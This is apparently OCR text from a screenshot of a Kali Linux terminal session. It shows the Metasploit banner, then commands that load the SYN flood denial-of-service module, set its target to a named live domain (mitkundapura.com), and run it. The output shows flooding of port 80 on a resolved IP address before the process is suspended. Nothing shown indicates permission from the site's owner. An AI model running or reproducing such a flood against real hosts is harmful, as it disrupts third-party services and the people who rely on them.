 1 2 3 4 2 12:17 Net Net Net Net
kali@kali: ~
File Actions Edit View Help
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
warning: previous definition of IDENTIFIER was here
      ,           ,
     /             \
    ((__---,,,---__))
       (_) O O (_)_________
          \ _ /            |\
           o_o \   M S F   | \
                \   _____  |  *
                 |||   WW|||
                 |||     |||
Home
       =[ metasploit v6.2.9-dev                           ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post       ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: You can use help to view all
available commands
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS mitkundapura.com
RHOSTS => mitkundapura.com
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 217.21.87.244
[*] SYN flooding 217.21.87.244:80...
^Z
zsh: suspended  sudo msfconsole
┌──(kali㉿kali)-[~]
└─$ echo shashikala
shashikala